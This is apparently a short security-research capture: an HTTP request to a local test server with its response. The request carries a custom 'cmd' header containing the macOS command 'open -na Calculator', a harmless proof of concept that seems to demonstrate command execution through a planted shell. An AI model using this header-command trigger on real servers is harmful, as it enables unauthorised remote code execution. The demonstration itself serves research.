 1 POST /test/hello HTTP/1.1
2 Host: 127.0.0.1:6080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 cmd: open -na Calculator
9 Connection: close
10 Cookie: JSESSIONID=7832991667E4C28D93B7446B45424008
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 14
16
17 json={"a":123}
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 9
4 Date: Thu, 25 Nov 2021 06:04:17 GMT
5 Connection: close
6
7 {"a":123}
d4m1ts gm7.org